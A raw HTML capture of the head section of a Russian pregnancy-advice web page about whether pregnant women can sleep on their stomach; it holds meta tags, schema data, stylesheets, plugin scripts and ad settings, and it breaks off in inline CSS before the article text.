

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budumamoi.com/poleznoe/mozhno-li-beremennyim-spat-na-zhivote.html
body_size: 50848
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="favicon.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Можно ли беременным спать на животе на ранних и поздних сроках</title><meta name="description" content="До какого срока беременные могут спать на животе и опасно ли это для ребёнка. Что делать, когда не получается заснуть из-за неудобной позы." /><link rel="canonical" href="https://budumamoi.com/poleznoe/mozhno-li-beremennyim-spat-na-zhivote.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Можно ли беременным спать на животе на ранних и поздних сроках" /><meta property="og:description" content="До какого срока беременные могут спать на животе и опасно ли это для ребёнка. Что делать, когда не получается заснуть из-за неудобной позы." /><meta property="og:url" content="https://budumamoi.com/poleznoe/mozhno-li-beremennyim-spat-na-zhivote.html" /><meta property="og:site_name" content="Budumamoi.com" /><meta property="article:published_time" content="2018-05-21T14:02:07+00:00" /><meta property="article:modified_time" content="2018-05-21T14:02:48+00:00" /><meta name="author" content="Елена Фитисова" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена Фитисова" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budumamoi.com/poleznoe/mozhno-li-beremennyim-spat-na-zhivote.html","url":"https://budumamoi.com/poleznoe/mozhno-li-beremennyim-spat-na-zhivote.html","name":"Можно ли беременным спать на животе на ранних и поздних сроках","isPartOf":{"@id":"https://budumamoi.com/#website"},"primaryImageOfPage":{"@id":"https://budumamoi.com/poleznoe/mozhno-li-beremennyim-spat-na-zhivote.html#primaryimage"},"image":{"@id":"https://budumamoi.com/poleznoe/mozhno-li-beremennyim-spat-na-zhivote.html#primaryimage"},"thumbnailUrl":"https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-polulezhit-na-krovati.jpg","datePublished":"2018-05-21T14:02:07+00:00","dateModified":"2018-05-21T14:02:48+00:00","author":{"@id":"https://budumamoi.com/#/schema/person/de3512bee2f2036dda8e6e996fec0142"},"description":"До какого срока беременные могут спать на животе и опасно ли это для ребёнка. Что делать, когда не получается заснуть из-за неудобной позы.","breadcrumb":{"@id":"https://budumamoi.com/poleznoe/mozhno-li-beremennyim-spat-na-zhivote.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://budumamoi.com/poleznoe/mozhno-li-beremennyim-spat-na-zhivote.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/poleznoe/mozhno-li-beremennyim-spat-na-zhivote.html#primaryimage","url":"https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-polulezhit-na-krovati.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-polulezhit-na-krovati.jpg","width":800,"height":534,"caption":"Беременная полулежит на кровати"},{"@type":"BreadcrumbList","@id":"https://budumamoi.com/poleznoe/mozhno-li-beremennyim-spat-na-zhivote.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://budumamoi.com/"},{"@type":"ListItem","position":2,"name":"Полезное","item":"https://budumamoi.com/poleznoe"},{"@type":"ListItem","position":3,"name":"Можно ли беременным спать на животе"}]},{"@type":"WebSite","@id":"https://budumamoi.com/#website","url":"https://budumamoi.com/","name":"Budumamoi.com","description":"полезные советы будущим мамам","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budumamoi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://budumamoi.com/#/schema/person/de3512bee2f2036dda8e6e996fec0142","name":"Елена Фитисова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/#/schema/person/image/","url":"https://budumamoi.com/wp-content/uploads/2018/10/fitisova.82-150x150.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/10/fitisova.82-150x150.jpg","caption":"Елена Фитисова"},"description":"Лена, 36 лет, мама сына-третьеклассника Появилось желание писать о детях, делясь своим опытом. Сын родился на 36 неделе, при рождении весил всего 2320, выписали нас через 6 дней с минимально допустимыми 2 кг веса. К 3 месяцам мы догнали сверстников по весу, отставаний в развитии не было. В 6 лет из-за разорвавшегося в 30 метрах снаряда запустился дремавший СДВГ, слабая форма. Уже 3 года сражаемся с этой напастью, имея переменный успех.","url":"https://budumamoi.com/author/fitisova-82"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='box_css-css' href='https://budumamoi.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://budumamoi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://budumamoi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://budumamoi.com/wp-content/plugins/likely/likely.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://budumamoi.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.6.4&#038;display=swap' media='all' /><link rel='stylesheet' id='root-style-css' href='https://budumamoi.com/wp-content/themes/root/css/style.min.css?ver=2.2.4' media='all' /><link rel='stylesheet' id='newpost-catch-css' href='https://budumamoi.com/wp-content/plugins/newpost-catch/style.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' media='all' /><link rel='stylesheet' id='root-style-child-css' href='https://budumamoi.com/wp-content/themes/root-child/style.css?ver=6.6.4' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://budumamoi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/likely/likely.js?ver=6.6.4" id="likely-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script> <link rel="https://api.w.org/" href="https://budumamoi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budumamoi.com/wp-json/wp/v2/posts/4286" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><style>.site-navigation-fixed{display:none!important}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:center center}}.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.btn,.comment-respond .form-submit input,.mob-hamburger span,.page-links__item{background-color:#66c6c2}.spoiler-box,.entry-content ol li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote{border-color:#66c6c2}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after{color:#66c6c2}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#fa5252}body{color:#333}.site-title,.site-title a{color:#66c6c2}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#66c6c2}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}body{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-image__title h1,.entry-title{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}@media (max-width:767px){.scrolltop{display:none!important}}</style><style type="text/css">.broken_link,a.broken_link{text-decoration:line-through}</style><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".footer-navigation","bottom":"10","ajaxUrl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/budumamoi.com\/ip.html","get_ip":"https:\/\/budumamoi.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms 